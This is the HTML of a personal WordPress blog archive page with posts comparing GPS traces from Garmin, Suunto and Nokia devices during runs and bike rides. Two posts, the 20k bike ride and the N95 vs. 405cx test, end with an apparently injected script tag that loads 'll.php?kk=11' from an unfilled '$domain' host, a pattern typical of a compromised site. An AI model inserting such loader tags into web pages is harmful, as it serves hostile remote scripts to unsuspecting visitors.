		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2017/08/action-camera-test-ride/" rel="bookmark"><time class="entry-date published updated" datetime="2017-08-19T18:49:23+00:00">August 19, 2017</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.anderswallin.net/category/sport/cycling-2/" rel="category tag">Cycling</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.anderswallin.net/tag/garmin/" rel="tag">garmin</a>, <a href="https://www.anderswallin.net/tag/time-lapse/" rel="tag">time-lapse</a>, <a href="https://www.anderswallin.net/tag/video/" rel="tag">video</a>, <a href="https://www.anderswallin.net/tag/virb/" rel="tag">virb</a></span><span class="comments-link"><a href="https://www.anderswallin.net/2017/08/action-camera-test-ride/#respond">Leave a comment<span class="screen-reader-text"> on Action-camera test-ride</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-8171 -->

<article id="post-5853" class="post-5853 post type-post status-publish format-standard hentry category-electronics tag-910xt tag-ambit tag-garmin tag-gps tag-suunto">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.anderswallin.net/2012/06/ambit-vs-910xt-gps-comparison/" rel="bookmark">Ambit vs. 910xt GPS comparison</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>A couple of screenshots from google-earth. These are GPX files exported from my own Garmin 910xt and my friend's Suunto Ambit.<br />
<div id='gallery-1' class='gallery galleryid-5853 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/2012/06/ambit-vs-910xt-gps-comparison/radhuset/'><img decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2012/06/radhuset-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/2012/06/ambit-vs-910xt-gps-comparison/slussen/'><img decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2012/06/slussen-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/2012/06/ambit-vs-910xt-gps-comparison/stan/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2012/06/stan-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/2012/06/ambit-vs-910xt-gps-comparison/bro/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2012/06/bro-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/2012/06/ambit-vs-910xt-gps-comparison/gardet/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2012/06/gardet-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
<br />
The 910xt was set on "smart recording", while the Ambit was set to record every second. Both watches are quite confused in tunnels or under bridges. It's clear that the garmin-trace is somehow filtered. A better comparison would perhaps be to set the 910xt also on 1s-interval recording.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2012/06/ambit-vs-910xt-gps-comparison/" rel="bookmark"><time class="entry-date published updated" datetime="2012-06-04T07:35:24+00:00">June 4, 2012</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.anderswallin.net/category/electronics/" rel="category tag">Electronics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.anderswallin.net/tag/910xt/" rel="tag">910xt</a>, <a href="https://www.anderswallin.net/tag/ambit/" rel="tag">ambit</a>, <a href="https://www.anderswallin.net/tag/garmin/" rel="tag">garmin</a>, <a href="https://www.anderswallin.net/tag/gps/" rel="tag">gps</a>, <a href="https://www.anderswallin.net/tag/suunto/" rel="tag">suunto</a></span><span class="comments-link"><a href="https://www.anderswallin.net/2012/06/ambit-vs-910xt-gps-comparison/#respond">Leave a comment<span class="screen-reader-text"> on Ambit vs. 910xt GPS comparison</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-5853 -->

<article id="post-5087" class="post-5087 post type-post status-publish format-standard hentry category-electronics category-running tag-garmin tag-gps tag-n9 tag-nokia">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.anderswallin.net/2011/11/nokia-n9-vs-garmin-edge-800-gps-test/" rel="bookmark">Nokia N9 vs. Garmin Edge 800 GPS Test</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>My legs aren't exactly recovered from Saturday's marathon, but a slow 5k jog anyway today. <a href="http://www.sports-tracker.com/">Sports Tracker</a> was released for the N9 last week (or was it earlier?), so I thought I'd do some GPS testing. Held <a href="http://www.youtube.com/watch?v=HF6vC-J3UV0">Garmin Edge 800</a> in my right hand and the N9 in my left. The results aren't that great for the N9:<br />
<a href="http://www.anderswallin.net/wp-content/uploads/2011/11/n9_edge800_1.jpg"><img loading="lazy" decoding="async" src="http://www.anderswallin.net/wp-content/uploads/2011/11/n9_edge800_1-300x249.jpg" alt="" title="n9_edge800_1" width="300" height="249" class="alignnone size-medium wp-image-5088" srcset="https://www.anderswallin.net/wp-content/uploads/2011/11/n9_edge800_1-300x249.jpg 300w, https://www.anderswallin.net/wp-content/uploads/2011/11/n9_edge800_1-1024x851.jpg 1024w, https://www.anderswallin.net/wp-content/uploads/2011/11/n9_edge800_1.jpg 1146w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>I should do a test on the bike later. Maybe include the Garmin 405cx and older C7 phone also?</p>
<p>The touch-screens on these devices are different: Edge 800 works fine with gloves, N9 doesn't work at all with gloves.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2011/11/nokia-n9-vs-garmin-edge-800-gps-test/" rel="bookmark"><time class="entry-date published updated" datetime="2011-11-09T20:37:21+00:00">November 9, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.anderswallin.net/category/electronics/" rel="category tag">Electronics</a>, <a href="https://www.anderswallin.net/category/sport/running/" rel="category tag">Running</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.anderswallin.net/tag/garmin/" rel="tag">garmin</a>, <a href="https://www.anderswallin.net/tag/gps/" rel="tag">gps</a>, <a href="https://www.anderswallin.net/tag/n9/" rel="tag">N9</a>, <a href="https://www.anderswallin.net/tag/nokia/" rel="tag">nokia</a></span><span class="comments-link"><a href="https://www.anderswallin.net/2011/11/nokia-n9-vs-garmin-edge-800-gps-test/#comments">1 Comment<span class="screen-reader-text"> on Nokia N9 vs. Garmin Edge 800 GPS Test</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-5087 -->

<article id="post-4495" class="post-4495 post type-post status-publish format-standard hentry category-cycling-2 tag-edge800 tag-garmin tag-gps tag-n900 tag-nokia">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.anderswallin.net/2011/06/nokia-n900-vs-garmin-edge800-gps-comparison/" rel="bookmark">Nokia N900 vs Garmin Edge800 GPS comparison</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>On Wednesday I had a Garmin Edge 800 (red line in the pics) on my bike while <a href="http://risto.kurppa.fi/blog/">Risto</a> was using a Nokia N900 (blue line). Here are a few comparisons of the GPS-traces. Our bikes were obviously not exactly following the same route, so that accounts for some of the differences. The Edge800 seems to take GPS-samples a more often than the N900.</p>
<div id='gallery-2' class='gallery galleryid-4495 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2011/06/N900_vs_edge800_11.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2011/06/N900_vs_edge800_11-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2011/06/n900_vs_edge800_21.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2011/06/n900_vs_edge800_21-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2011/06/n900_vs_edge800_31.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2011/06/n900_vs_edge800_31-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p>See also N95 vs 405cx testing <a href="http://www.anderswallin.net/2009/09/n95-vs-405c-gps-test/">here</a> and <a href="http://www.anderswallin.net/2009/09/a-second-gps-test/">here</a>.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2011/06/nokia-n900-vs-garmin-edge800-gps-comparison/" rel="bookmark"><time class="entry-date published updated" datetime="2011-06-17T09:59:02+00:00">June 17, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.anderswallin.net/category/sport/cycling-2/" rel="category tag">Cycling</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.anderswallin.net/tag/edge800/" rel="tag">edge800</a>, <a href="https://www.anderswallin.net/tag/garmin/" rel="tag">garmin</a>, <a href="https://www.anderswallin.net/tag/gps/" rel="tag">gps</a>, <a href="https://www.anderswallin.net/tag/n900/" rel="tag">n900</a>, <a href="https://www.anderswallin.net/tag/nokia/" rel="tag">nokia</a></span><span class="comments-link"><a href="https://www.anderswallin.net/2011/06/nokia-n900-vs-garmin-edge800-gps-comparison/#comments">2 Comments<span class="screen-reader-text"> on Nokia N900 vs Garmin Edge800 GPS comparison</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-4495 -->

<article id="post-4234" class="post-4234 post type-post status-publish format-standard hentry category-cycling-2 tag-20k tag-bike tag-garmin">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.anderswallin.net/2011/04/saturday-20k-bike-ride/" rel="bookmark">Saturday 20k bike ride</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://www.anderswallin.net/wp-content/uploads/2011/04/20k_bike.png"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4236" title="20k_bike" src="http://www.anderswallin.net/wp-content/uploads/2011/04/20k_bike-625x117.png" alt="" width="625" height="117" /></a></p>
<p>Biking in the early spring is a messy business. Most of the roads are now free from ice and snow, but the bike-paths are all covered in remains of sand and gravel from the winter with the occasional patch of ice, snow, or a wet slurry. Even with reasonable fenders on the bike your back and legs are pretty much covered in mud after an hour.</p>
<p>Data is from my <a href="http://www.pezcyclingnews.com/?pg=fullstory&amp;id=9165">latest gps-toy</a>, which supports <a href="http://www.openstreetmap.org/">openstreetmap</a>! (20.1k in 58mins, avg-speed 20.8km/h, avg-HR 148, temp +0 C)</p>
<p>Come spring/summer the plan is to put in some longer training rides to complement the running training. Maybe even some <a href="http://en.wikipedia.org/wiki/Brevet_%28cycling%29">brevets</a> on the new road-bike.</p>
<p>The temperature measurement circuit or transducer on the edge 800 seems to have a long-ish time-constant of about 15 minutes:</p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2011/04/edge800_temp1.png"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4239" title="edge800_temp" src="http://www.anderswallin.net/wp-content/uploads/2011/04/edge800_temp1-300x150.png" alt="" width="300" height="150" srcset="https://www.anderswallin.net/wp-content/uploads/2011/04/edge800_temp1-300x150.png 300w, https://www.anderswallin.net/wp-content/uploads/2011/04/edge800_temp1.png 366w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
<script type="text/javascript" src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2011/04/saturday-20k-bike-ride/" rel="bookmark"><time class="entry-date published" datetime="2011-04-02T23:51:59+00:00">April 2, 2011</time><time class="updated" datetime="2011-09-10T16:39:02+00:00">September 10, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.anderswallin.net/category/sport/cycling-2/" rel="category tag">Cycling</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.anderswallin.net/tag/20k/" rel="tag">20k</a>, <a href="https://www.anderswallin.net/tag/bike/" rel="tag">bike</a>, <a href="https://www.anderswallin.net/tag/garmin/" rel="tag">garmin</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-4234 -->

<article id="post-1675" class="post-1675 post type-post status-publish format-standard hentry category-running tag-405cx tag-garmin tag-gps tag-n95 tag-walk">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.anderswallin.net/2009/09/n95-vs-405c-gps-test/" rel="bookmark">N95 vs. 405cx GPS test</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>GPS-running is so fun I decided it's time for a new toy: A <a href="https://buy.garmin.com/shop/shop.do?pID=31859">Garmin 405 cx</a> ! Out on a walk we go, comparing the N95 running <a href="http://sportstracker.nokia.com">sports-tracker</a> with the 405cx.</p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2009/09/whole_walk.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1676" title="whole_walk" src="http://www.anderswallin.net/wp-content/uploads/2009/09/whole_walk-449x450.jpg" alt="whole_walk" width="449" height="450" /></a></p>
<p>Here's a test where I wore the 405cx (red trace) on my wrist and the N95 (yellow trace) with sports-tracker running in my pocket. I didn't turn them both on exactly at the same time, but there does seem to be a difference in the distance and kCal values. In addition to the time/distance data the 405cx also uses heart-rate data for computing calories.</p>
<p>N95: 6.58 km, 1h 4 min, 576 kCal<br />
405cx: 6.32 km, 1h 7min, 324 kCal</p>
<p>The N95 GPS data is much more wiggly, as seen in this picture of a long straight bit of the walk:</p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2009/09/straight_line.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1677" title="straight_line" src="http://www.anderswallin.net/wp-content/uploads/2009/09/straight_line-450x422.jpg" alt="straight_line" width="450" height="422" /></a></p>
<p>That probably also explains the extra distance on the N95, since the wiggles never go away:</p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2009/09/n95_jumpy.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1678" title="n95_jumpy" src="http://www.anderswallin.net/wp-content/uploads/2009/09/n95_jumpy-450x415.jpg" alt="n95_jumpy" width="450" height="415" /></a></p>
<p>Although the GPS-Filtering was set to "High" on the N95, it shows strange jumps along the shore-line where the satellite visibility to the South should be OK.</p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2009/09/n95_low_and_right.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1679" title="n95_low_and_right" src="http://www.anderswallin.net/wp-content/uploads/2009/09/n95_low_and_right-447x450.jpg" alt="n95_low_and_right" width="447" height="450" /></a></p>
<p>Here it looks like the N95 position (yellow) fix is first a lot to the east, and then significantly south of the bridge I actually crossed. Then for some reason the 405cx (red) and the N95 agree again. I think the 405cx samples position at 4 s intervals, so some cutting of corners is understandable.</p>
<p>This test wasn't entirely fair since the 405cx was on my wrist while the N95 was in my pocket. I need to re-do this test with the N95 and its antenna held at a similar height/visibility compared to the 405cx.</p>
<p>Garmin is doing a lot of things right with the 405cx: No extra GPS-pod like with the <a href="http://www.polar.fi/en/">Polar products</a>, a set of nice <a href="http://www8.garmin.com/learningcenter/training/forerunner405/index.html">youtube-videos practically replace the manual</a>, charging through the USB-port(why doesn't the N95 have this?), to name a few.<script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2009/09/n95-vs-405c-gps-test/" rel="bookmark"><time class="entry-date published updated" datetime="2009-09-10T17:12:51+00:00">September 10, 2009</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.anderswallin.net/category/sport/running/" rel="category tag">Running</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.anderswallin.net/tag/405cx/" rel="tag">405cx</a>, <a href="https://www.anderswallin.net/tag/garmin/" rel="tag">garmin</a>, <a href="https://www.anderswallin.net/tag/gps/" rel="tag">gps</a>, <a href="https://www.anderswallin.net/tag/n95/" rel="tag">n95</a>, <a href="https://www.anderswallin.net/tag/walk/" rel="tag">walk</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1675 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="https://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
